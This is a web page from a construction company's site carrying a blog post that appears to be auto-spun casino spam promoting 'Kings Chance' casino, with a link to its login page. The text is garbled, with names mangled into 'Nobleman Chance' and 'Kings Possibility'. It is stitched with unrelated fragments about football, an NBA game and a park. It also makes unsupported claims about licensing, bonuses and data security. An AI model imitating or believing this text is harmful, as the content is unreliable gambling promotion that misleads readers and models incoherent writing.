mega-menu-item-object-lsvr_service mega-menu-item-12667' id='mega-menu-item-12667'><a class="mega-menu-link" href="https://chenabindia.com/services/construction-machine-hiring/">CONSTRUCTION MACHINE HIRING</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12636' id='mega-menu-item-12636'><a class="mega-menu-link" href="https://chenabindia.com/certificate/" tabindex="0">Certificates</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12661' id='mega-menu-item-12661'><a class="mega-menu-link" href="https://chenabindia.com/gallery/" tabindex="0">Gallery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12838' id='mega-menu-item-12838'><a class="mega-menu-link" href="https://chenabindia.com/career/" tabindex="0">Career</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12708' id='mega-menu-item-12708'><a class="mega-menu-link" href="https://chenabindia.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>
	</nav>
	<button type="button" class="header-menu-primary__toggle"><span class="header-menu-primary__toggle-icon" aria-hidden="true"></span></button>
	<!-- HEADER MENU PRIMARY : end -->


							
						</div>
					</div>
				</div>
				<!-- HEADER NAVBAR : end -->

				
			</div>
		</header>

		<div class="header__placeholder"></div>
		<!-- CORE : begin -->
		<div id="core" >
			<div class="core__inner">

	
	<!-- PAGE TITLE : begin -->
	<div  class="page-title"		>
		<div class="page-title__overlay" style="opacity: 0.9; filter: alpha(opacity=90);"></div>		<div class="page-title__inner">
			<div class="lsvr-container">

				
				
				
				
				
			</div>
		</div>
	</div>
	<!-- PAGE TITLE : end -->

	

<!-- CORE COLUMNS : begin -->
<div class="core__columns">
	<div class="core__columns-inner">
		<div class="lsvr-container">
			<div class="core__columns-bg">

				
	
	<!-- BREADCRUMBS : begin -->
	<div class="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				<ul class="breadcrumbs__list">
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Home</a>
						</li>
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Blog</a>
						</li>
									</ul>

				
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Blog"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	

				
					<div class="lsvr-grid">

						<div class="core__columns-col core__columns-col--main core__columns-col--left lsvr-grid__col lsvr-grid__col--span-8">

				
				<!-- MAIN : begin -->
				<main id="main">
					<div class="main__inner">
<!-- POST SINGLE : begin -->
<div class="post-single blog-post-single">

	
		<!-- POST : begin -->
		<article class="post-17202 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="post__inner">

				
				<!-- POST CONTENT : begin -->
				<div class="post__content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Jackpot Jill Online Casino With Otherwordly Register Bonus<br />
</a></li>
<li><a href="#toc-1">Pokies And Slots – Greatest Real Money On Line Casino Sites – Totally Free Slots Machine To Play Now<br />
</a></li>
<li><a href="#toc-2">Kings Possibility Casino Login | The New Online Casinos<br />
</a></li>
<li><a href="#toc-3">Afl Supports With Day Great Final Another Season<br />
</a></li>
<li><a href="#toc-4">Nba Prop Bets: Golden State Warriors @ Sacramento Kings – April Eighteen, 2023<br />
</a></li>
<li><a href="#toc-5">Sydney Prepares For Space Race Having A Hybrid Rocket<br />
</a></li>
<li><a href="#toc-6">Kahuna Casino &#8211; Brand New 4k Free Signal Up Bonus<br />
</a></li>
<li><a href="#toc-7">Live Casino<br />
</a></li>
<li><a href="#toc-8">Winnerama Casino | $8k! Register Bonus<br />
</a></li>
<li><a href="#toc-9">Jokaroom On Line Casino &#8211; This Is Usually The Alternative<br />
</a></li>
<li><a href="#toc-10">Top Offers<br />
</a></li>
<li><a href="#toc-11">Kings Chance Casino Application And Mobile Casino Version<br />
</a></li>
<li><a href="#toc-12">🎁 How Can I Receive A Welcome Bonus From The Casino?<br />
</a></li>
<li><a href="#toc-13">Free Spins<br />
</a></li>
<li><a href="#toc-14">Kings Chance On Line Casino Guide How In Order To Use<br />
</a></li>
<li><a href="#toc-15">Both Clubs 110+<br />
</a></li>
<li><a href="#toc-16">Ozwin Casino With Limitless Free Spins<br />
</a></li>
<li><a href="#toc-17">Application And Other Games<br />
</a></li>
<li><a href="#toc-18">Kings Chance On Line Casino Free Pokies Download / Slots<br />
</a></li>
<li><a href="#toc-19">Andrew Bogut &#8216;huge Chance&#8217; To Play For Sydney Nobleman In National Golf Ball League<br />
</a></li>
<li><a href="#toc-20">Buy Ticketscheering On Your Staff Cheers-ing Your Friends<br />
</a></li>
<li><a href="#toc-21">Welcome In Order To Kings Park<br />
</a></li>
<li><a href="#toc-22">Cryptocurrency And Other Supported Payment Methods<br />
</a></li>
<li><a href="#toc-23">Lucky Bird On Line Casino &#8211; Exclusive Simply No Fees<br />
</a></li>
<li><a href="#toc-24">Yabby On Line Casino Online Unlimited Cash Match Bonus<br />
</a></li>
<li><a href="#toc-26">Golden Celebrity Casino
<li><a href="#toc-28">Stay Casino &#8211; Easy And Fast Bonus For Free<br />
</a></li>
<li><a href="#toc-29">Video Poker<br />
</a></li>
<li><a href="#toc-33">Other Bonuses And Promo In Nobleman Chance Casino<br />
</a></li>
<li><a href="#toc-34">📌 Full Quotes Online Casino List<br />
</a></li>
</ul>
</div>
<p>While the actions in the recently revealed Bulgarian organized crime group were the result from a really clever scheme that involved remote accessibility to gaming equipment, unfortunately.<br />
 Our own list of casinos will always have fascinating bonuses and marketing promotions, low wagering internet casinos usually offer bonuses that aren’t because attractive as the ones that will come with high wagering requirements.<br />
 Bandar bola offers seized the possibility to grow inside this huge marine of internet, the particular largest player exterior the U. H..</p>
<p>Highway Casino Together with $5k Cash Sign Up BonusHighway On line casino With a $5k Cash Sign Up Bonus Highway Online casino launched its on-line gaming service in 2021, stocked with exciting casino online game&#8230;<br />
 Casino software providers include Betsoft, Microgaming, Rival plus others.<br />
 This means you will have got a variety associated with games with diverse bonus games plus jackpots.</p>
<h2 id="toc-0">Jackpot Jill Casino With Otherwordly Sign Up Bonus<br />
</h2>
<p>All you need will be a Kings Opportunity Casino gaming account, a mobile device, and a web link that works.<br />
 This means of which you can play your favourite casino games while about the go.<br />
 The Kings Chance casino banking options are pretty limited.<br />
 The web site offers four specific payment options of which are direct, universal and convenient.<br />
 If you plan to pick one as a payment method, you may select Kings Possibility Paysafecard or some kind of alternatives from the next when depositing or cashing out.<br />
 However, ensure a person choose the right payment system available in your country of residence plus be certain to evaluation the costs or even fees charged to carry out transactions.</p>
<p>When it comes to safety for your own personal and monetary data, Kings Opportunity Casino has an individual covered.<br />
 Thanks to its state of the art firewalls and SSL encryption technology, all of your information is within safe hands.<br />
 Established back within 2010, Kings Chance Casino is actually a well-established and reputable online casino.<br />
 Apart from giving its players a new plethora of games from top-notch suppliers, Kings Chance retains a valid licence through the Curaçao Video gaming Control Board.<br />
 AAP is Australia&#8217;s only independent newswire service, delivering tales and images round the country and about the world each day.</p>
<h3 id="toc-1">Pokies And Slots – Greatest Real Money Online Casino Sites – Totally Free Slots Machine To Be Able To Play Now<br />
</h3>
<p>However, you perform not get yourself a Kings Chance casino app for mobile or perhaps PC, and none is the Nobleman Chance app iOS available as of now!<br />
 But, with an improved Kings Chance Online casino mobile platform, you can play your selected games anytime.<br />
 Kings Chance on line casino allows players to transact with Bitcoin for both payments and withdrawals.<br />
 However, the web site is only compatible in addition to offers Bitcoin for both price plus withdrawals.<br />
 Gamers cannot use additional digital coins, and casino Kings Opportunity games are Bitcoin-specific.<br />
 You could require converting or purchasing Bitcoin to learn in Kings Chance.</p>
<p>The particular best one emerged in the 82nd minute when Abdulrahman Ghareeb drilled in a low cross through the left into the box, but the particular 38-year-old smashed typically the upright from near range after faltering to keep his / her shot down.<br />
 Cristiano Ronaldo wasted <a href="https://kings-chance-play.com/login/">kings chance casino login</a> a golden possibility as Al-Nassr crashed out of typically the King Cup associated with Champions against Al-Wehda, hitting the club from eight back yards out.<br />
 By Nick Berney As well as race by race preview by Nick Berney for Thursday&#8217;s Hawkesbury meeting.</p>
<h3 id="toc-2">Kings Opportunity Casino Login | The Newest Online Casinos<br />
</h3>
<p>Keep Casino &#8211; Easy And Fast Reward For FreeStay On line casino &#8211; Easy in addition to Fast Bonus Regarding Free There are many aspects to consider when choosing an online online casino to gamble along with, like the&#8230;<br />
 Pokies Parlous Online casino You Can&#8217;t Move WrongPokies Parlous On line casino You may not Go Wrong Pokies Parlour Online casino has established alone like a leading online casino with its huge selection&#8230;<br />
 Heck Spin Casino | Can&#8217;t Beat Free of charge SpinsHell Spin On line casino | Can&#8217;t Beat Free Spins On the internet gaming casinos possess gained popularity nationwide and other&#8230;<br />
 FreeSpin Casino | Free Cash Added bonus InstantlyFreeSpin Casino | Free Cash Reward Instantly Free Rewrite Casino offers a wide range associated with games ranging coming from machines to stand games, vid&#8230;<br />
 Free Pokies On-line Without Registering : Daily PayoutsFree Pokies Online Without Enrolling Are you looking for ways in order to get free pokies online without signing up?</p>
<h2 id="toc-3">Afl Stays With Day Great Final For Another Season<br />
</h2>
<p>In the very first three deposits, a person get a 100% matching offer for almost any amount you choose to credit to your website and a reward not really exceeding $2, five-hundred.<br />
 For the last two of the 5, you get a 50% match in addition to a credit offer not exceeding $1, 250.<br />
 Whenever you decide to perform on Kings Opportunity casino, you receive typically the best reception.<br />
 You can take pleasure in a quality Nobleman Chance Online casino sign up reward also referred to as the “Kings Reception. ” The particular proposal provides the whopping $10, 1000 in various welcome or sign-up packages.</p>
<h3 id="toc-4">Nba Prop Gambling Bets: Golden State Warriors @ Sacramento Kings – April 18, 2023<br />
</h3>
<p>Virtually any deposit you transact or credit in order to the casino, obtain a 100% match up.<br />
 The first is the account information essential regarding both desktop and Kings Chance casino mobile logins whenever using the site.<br />
 The next is personal information, which often verifies your living as an personal, including street address.</p>
<p>Aside from seamless navigation, you also get a opportunity to realize game suppliers.<br />
 The main web site menu has all of the practical options available for you personally.<br />
 A person can pick competitions, promotions, banking or even contact details in the website from this.</p>
<h2 id="toc-5">Australia Prepares For Space Race Having A Hybrid Rocket<br />
</h2>
<p>Bitcoin is probably the many popular payment methods in Online On line casino games.<br />
 There is a limit to strategies you can use to receive cashout which includes cable transfer, Bitcoin, plus Ecopayz.<br />
 When you want to be able to choose your withdrawals faster, you should become a member of typically the Casino VIP system.<br />
 Members of the program take pleasure in incredible and endless perks like increased cashback offers, personalized service and actual gifts to further improve everyday life.</p>
<h2 id="toc-6">Kahuna Casino &#8211; Fresh 4k Free Indication Up Bonus<br />
</h2>
<p>Another classic online game genre exists inside almost all internet casinos online.<br />
 The presence of a roulette wheel and its online game variations adds essence to some player’s strategies.<br />
 In most instances, roulette game variations offer typically the best odds in any setting, in addition to thus, probable wins are often the particular highest.<br />
 However, the higher the particular triumphs, the more complex the possibilities, the low the chances of success, and the more the options aren’t within your prefer.<br />
  But , it is nevertheless a fun genre to play, and a few of the top titles include the 10p Roulette simply by Gamevy, Silver, Treasure, and standard European Roulette, among others.<br />
 The aim of this strategy is to see whether you acquire paid when moving up or down the ladder, casino get game still open up.</p>
<h3 id="toc-7">Live Casino<br />
</h3>
<p>All information available on the website serves only as a way associated with entertainment.<br />
 We all provide you along with qualified and reliable information about on the internet casino sites yet keep in thoughts that we do not acknowledge any responsibility inside the case of potential risks or even losses of money.<br />
 We give you advice to familiarize yourself with all of the terms plus conditions concerning the gambling laws in your country because they may fluctuate.<br />
 If essential, you can always go to the official sites concerning responsible wagering for help or even more information.<br />
 It is essential for those who prefer a Nobleman Chance  no down payment bonus to show none on offer.</p>
<p>It is usually a bold, yellow-filled colour and visible at a look.<br />
 You will get each offer on the site along with one scroll via it.<br />
 First you contact the reward offer, game companies come next using a list, top, new slots, and other genres make that to the site.<br />
 There will be no attached Nobleman Chance Casino program code for this specific offer, only a new minimum deposit condition of $20.</p>
<h3 id="toc-8">Winnerama Casino | $8k! Sign Up Bonus<br />
</h3>
<p>There are usually a series of walking tracks in addition to designated pedestrian/cycle paths from the Kings Recreation area bushland that enable visitors the chance to appreciate Kings Park&#8217;s unique botánica, fauna and disease.<br />
 Will Domantas Sabonis have typically the upper hand against the particular Warriors&#8217; interior security as he did in the typical season?<br />
 Sabonis averaged 21. 7 points per online game to go along with 16. several rebounds and six assists, but typically the playoffs is surely an entirely different entity.</p>
<p>Plus, each demand is on different periods requiring full attention.<br />
 There is absolutely no bonus code attached for existing gamers to use.<br />
 An additional deposit instantly leads to the crediting of the account with the offer.<br />
 However, you are able to simply access selected Nobleman Chance casino added bonus games when using the present.<br />
 Video slot machines are online pokies of which offer a more immersive experience along with quality features, game-time or action, and above all, an array of games to select from when online.</p>
<h2 id="toc-9">Jokaroom On Line Casino &#8211; This Is The Alternative<br />
</h2>
<p>The video games icon is further subdivided into online game categories and their features for easier identification.<br />
 Typically the Kings Chance casino runs several tournaments at a move.<br />
 Once the particular  form is full, click on “Submit, ” the notification will appear on the placed email for confirmation before the accounts activates.<br />
 At this point you have Kings Chance casino Australia sign in details and can access the web site anytime.</p>
<h2 id="toc-10">Top Offers<br />
</h2>
<p>These headings enable players to use Bitcoin to place bets and carry away transactions using the on line casino, such as withdrawals.<br />
 Cryptocurrencies are changing the gaming platform, and supplying the venue for folks to play making use of Bitcoin is attaining demand.<br />
 Hence, Kings Chance believes in providing a good equal playing discipline for its visitors and players, and therefore, includes a wide offer of BTC games to play.<br />
 However, players must understand that just games offering Bitcoin as a payment mode are accessible if you occur to decide on Bitcoin.<br />
 Deal with your cash to utilizing tricks This counsel can be applied to all gambling games, it may possibly project as a new Billion Dollar business.</p>
<h3 id="toc-11">Kings Chance Casino Software And Mobile On Line Casino Version<br />
</h3>
<p>Typically the mobile Casino will be quite different coming from the PC’s page view.<br />
 You still have entry to all the necessary features on typically the mobile version.<br />
 Some of typically the Casino mobile games which are popular includes; American Blackjack, Strange Spinvarsion, and more.<br />
 Often Online casino gamers hardly possess access to games utilizing their mobile phone, but now items have changed with True Fortune On line casino.<br />
 The Online casino allows users to get into Casino games by means of their mobile mobile phones even on patches.</p>
<h3 id="toc-12">🎁 How Do I Receive A New Welcome Bonus Through The Casino?<br />
</h3>
<p>Slot machines mobile codes music also has a considerable effect on your mood, I actually was nearly convinced to phone inside my order for that Cash Flow Generator.<br />
 Jewels associated with the orient slot machine game machine in reality, the Casino will be likely to not display the rtp in addition to it might become that you find inside the gaming software providers website.<br />
 Slots mobile rules it really merely depends on typically the company’s, but foldable bad hands means you only perform good hands.</p>
									</div>
				<!-- POST CONTENT : end -->

				<!-- POST FOOTER : begin -->
				<footer class="post__footer">

					<!-- POST META : begin -->
					<p class="post__meta">

						<time class="post__meta-date" datetime="2022-01-10T06:53:00+00:00">
							January 10, 2022						</time>

													<span class="post__meta-author">by <a href="https://chenabindia.com/author/chenabindia/" class="post__meta-author-link" rel="author">chenabindia</a></span>
						
													<span class="post__meta-categories">
					<span class="post__terms post__terms--category">
						in <a href="https://chenabindia.com/category/uncategorized/" class="post__term-link">Uncategorized</a>					</span>

				</span>
						
					</p>
					<!-- POST META : end -->

					
				</footer>
				<!-- POST FOOTER : end -->

				
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "NewsArticle",
				"headline": "",
				"url" : "https://chenabindia.com/2022/01/10/17202/",
				"mainEntityOfPage" : "https://chenabindia.com/2022/01/10/17202/",
			 	"datePublished": "2022-01-10T06:53:00+00:00",
			 	"dateModified": "2023-05-22T23:02:38+00:00",
			 	"description": "Content Jackpot Jill Online Casino With Otherwordly Register Bonus Pokies And Slots – Greatest Real Money On Line Casino Sites – Totally Free Slots Machine To Play Now Kings Possibility Casino Login | The New Online Casinos Afl Supports With Day Great Final Another Season Nba Prop Bets: Golden State Warriors @ Sacramento Kings – [&hellip;]",
			 	"author": {
			 		"@type" : "person",
			 		"name" : "chenabindia",
			 		"url" : ""
			 	},
			 	"publisher" : {
			 		"@id" : "https://chenabindia.com#WebSitePublisher"
			 	}

			 	
				
			}
			</script>

		
			</div>
		</article>
		<!-- POST : end -->

		
	<!-- POST NAVIGATION : begin -->
	<div class="post-navigation">

		<ul class="post-navigation__list">

							<!-- PREVIOUS POST : begin -->
				<li class="post-navigation__prev">
					<div class="post-navigation__prev-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/01/10/17204/"
								class="post-navigation__title-link">
								Previous							</a>
						</h6>
						<a href="https://chenabindia.com/2022/01/10/17204/"
							class="post-navigation__link">
													</a>
					</div>
				</li>
				<!-- PREVIOUS POST : end -->
			
							<!-- NEXT POST : begin -->
				<li class="post-navigation__next">
					<div class="post-navigation__next-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/01/10/17200/"
								class="post-navigation__title-link">
								Next							</a>
						</h6>
						<a href="https://chenabindia.com/2022/01/10/17200/"
							class="post-navigation__link">
													</a>
					</div>
				</li>
				<!-- NEXT POST : end -->
			
		</ul>

	</div>
	<!-- POST NAVIGATION : end -->


	    
	
</div>
<!-- POST SINGLE : end -->

					</div>
				</main>
				<!-- MAIN : end -->

				
						</div>

						
							<div class="core__columns-col core__columns-col--sidebar core__columns-col--right lsvr-grid__col lsvr-grid__col--span-4">

						
							
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

			<div id="search-2" class="widget widget_search"><div class="widget__inner"><!-- SEARCH FORM : begin -->
<form class="c-search-form" action="https://chenabindia.com/" method="get" role="search">
	<div class="c-search-form__inner">
		<div class="c-search-form__input-holder">
			<input class="c-search-form__input" type="text" name="s"
				placeholder="Search this site..."
				value="">
			<button class="c-search-form__button" type="submit" title="Search">
				<span class="c-search-form__button-icon" aria-hidden="true"></span></button>
		</div>
	</div>
</form>
<!-- SEARCH FORM : end --></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget__inner">
		<h3 class="widget__title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://chenabindia.com/2024/04/29/stratjgies-efficaces-de-gambling-establishment-en-679/">Stratйgies efficaces de gambling establishment en 2024 : 7 conseils essentiels pour les joueurs</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/up-x-igry-na-oficialnom-sajte-ap-iks-luchshij-10/">Up x ️ игры на Официальном сайте  Ап икс лучший сервис онлайн-игр | Up-X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/oficialnyj-sajt-getx-get-x-2/">Официальный сайт GETX | Get X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-yandex-11-3/">bahis lisans sorgulama yandex 11</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-ndr-4/">bahis lisans sorgulama ındır 4</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget__inner"><h3 class="widget__title">Recent Comments</h3><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive"><div class="widget__inner"><h3 class="widget__title">Archives</h3>
			<ul>
					<li><a href='https://chenabindia.com/2024/04/'>April 2024</a></li>
	<li><a href='https://chenabindia.com/2024/03/'>March 2024</a></li>
	<li><a href='https://chenabindia.com/2024/02/'>February 2024</a></li>
	<li><a href='https://chenabindia.com/2024/01/'>January 2024</a></li>
	<li><a href='https://chenabindia.com/2023/12/'>December 2023</a></li>
	<li><a href='https://chenabindia.com/2023/11/'>November 2023</a></li>
	<li><a href='https://chenabindia.com/2023/10/'>October 2023</a></li>
	<li><a href='https://chenabindia.com/2023/09/'>September 2023</a></li>
	<li><a href='https://chenabindia.com/2023/08/'>August 2023</a></li>
	<li><a href='https://chenabindia.com/2023/07/'>July 2023</a></li>
	<li><a href='https://chenabindia.com/2023/06/'>June 2023</a></li>
	<li><a href='https://chenabindia.com/2023/05/'>May 2023</a></li>
	<li><a href='https://chenabindia.com/2023/04/'>April 2023</a></li>
	<li><a href='https://chenabindia.com/2023/03/'>March 2023</a></li>
	<li><a href='https://chenabindia.com/2023/02/'>February 2023</a></li>
	<li><a href='https://chenabindia.com/2023/01/'>January 2023</a></li>
	<li><a href='https://chenabindia.com/2022/12/'>December 2022</a></li>
	<li><a href='https://chenabindia.com/2022/11/'>November 2022</a></li>
	<li><a href='https://chenabindia.com/2022/10/'>October 2022</a></li>
	<li><a href='https://chenabindia.com/2022/09/'>September 2022</a></li>
	<li><a href='https://chenabindia.com/2022/08/'>August 2022</a></li>
	<li><a href='https://chenabindia.com/2022/07/'>July 2022</a></li>
	<li><a href='https://chenabindia.com/2022/06/'>June 2022</a></li>
	<li><a href='https://chenabindia.com/2022/05/'>May 2022</a></li>
	<li><a href='https://chenabindia.com/2022/04/'>April 2022</a></li>
	<li><a href='https://chenabindia.com/2022/03/'>March 2022</a></li>
	<li><a href='https://chenabindia.com/2022/02/'>February 2022</a></li>
	<li><a href='https://chenabindia.com/2022/01/'>January 2022</a></li>
	<li><a href='https://chenabindia.com/2021/12/'>December 2021</a></li>
	<li><a href='https://chenabindia.com/2021/11/'>November 2021</a></li>
	<li><a href='https://chenabindia.com/2021/10/'>October 2021</a></li>
	<li><a href='https://chenabindia.com/2021/09/'>September 2021</a></li>
	<li><a href='https://chenabindia.com/2021/08/'>August 2021</a></li>
	<li><a href='https://chenabindia.com/2021/07/'>July 2021</a></li>
	<li><a href='https://chenabindia.com/2021/06/'>June 2021</a></li>
	<li><a href='https://chenabindia.com/2021/05/'>May 2021</a></li>
	<li><a href='https://chenabindia.com/2021/04/'>April 2021</a></li>
	<li><a href='https://chenabindia.com/2021/03/'>March 2021</a></li>
	<li><a href='https://chenabindia.com/2021/02/'>February 2021</a></li>
	<li><a href='https://chenabindia.com/2020/12/'>December 2020</a></li>
	<li><a href='https://chenabindia.com/2020/11/'>November 2020</a></li>
	<li><a href='https://chenabindia.com/2020/10/'>October 2020</a></li>
	<li><a href='https://chenabindia.com/2020/09/'>September 2020</a></li>
	<li><a href='https://chenabindia.com/2020/07/'>July 2020</a></li>
	<li><a href='https://chenabindia.com/2020/06/'>June 2020</a></li>
	<li><a href='https://chenabindia.com/2020/04/'>April 2020</a></li>
	<li><a href='https://chenabindia.com/2020/03/'>March 2020</a></li>
	<li><a href='https://chenabindia.com/2019/11/'>November 2019</a></li>
	<li><a href='https://chenabindia.com/2019/09/'>September 2019</a></li>
	<li><a href='https://chenabindia.com/2018/10/'>October 2018</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories"><div class="widget__inner"><h3 class="widget__title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-217"><a href="https://chenabindia.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://chenabindia.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://chenabindia.com/category/1503/">1503</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://chenabindia.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://chenabindia.com/category/1xbetsportonline-com-en-in/">1xbetsportonline.com#en-in#</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://chenabindia.com/category/20-02-1/">20.02 -1</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://chenabindia.com/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://chenabindia.com/category/789/">789</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://chenabindia.com/category/abstinence-relationship-tips/">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://chenabindia.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://chenabindia.com/category/all-right-casino-84/">All Right Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://chenabindia.com/category/average-dating-time-before-second-marriage/">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://chenabindia.com/category/bahsegel-4/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://chenabindia.com/category/best-asia-dating-websites/">best asia dating websites</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://chenabindia.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://chenabindia.com/category/best-hookup-websites/">Best Hookup Websites</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://chenabindia.com/category/best-mail-order-bride-service/">Best Mail Order Bride Service</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://chenabindia.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://chenabindia.com/category/bettilt-4/">Bettilt</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://chenabindia.com/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://chenabindia.com/category/bitcoin-exchange/">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://chenabindia.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://chenabindia.com/category/bitcoin-price/">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://chenabindia.com/category/blackjackbliss-903/">blackjackbliss-903</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://chenabindia.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://chenabindia.com/category/boomerang-casino-de/">Boomerang Casino DE</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://chenabindia.com/category/btt2/">btt2</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://chenabindia.com/category/card-king-168/">card-king-168</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://chenabindia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://chenabindia.com/category/casino-game/">casino game</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://chenabindia.com/category/casyno/">casyno</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://chenabindia.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://chenabindia.com/category/chatbots-news/">Chatbots News</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://chenabindia.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://chenabindia.com/category/colombian-women/">colombian women</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://chenabindia.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://chenabindia.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://chenabindia.com/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://chenabindia.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://chenabindia.com/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://chenabindia.com/category/dating-online/">dating online</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://chenabindia.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://chenabindia.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://chenabindia.com/category/dating-someone-from-a-different-culture/">Dating Someone From A Different Culture</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://chenabindia.com/category/deep-conversation-topics-for-couples/">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://chenabindia.com/category/diamond-rom-download/">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://chenabindia.com/category/diy-tips/">DIY Tips</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://chenabindia.com/category/dll-files/">Dll Files</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://chenabindia.com/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://chenabindia.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://chenabindia.com/category/exterior-renovation/">Exterior Renovation</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://chenabindia.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://chenabindia.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://chenabindia.com/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://chenabindia.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://chenabindia.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://chenabindia.com/category/free-sex-chat/">Free Sex Chat</a>
</li>
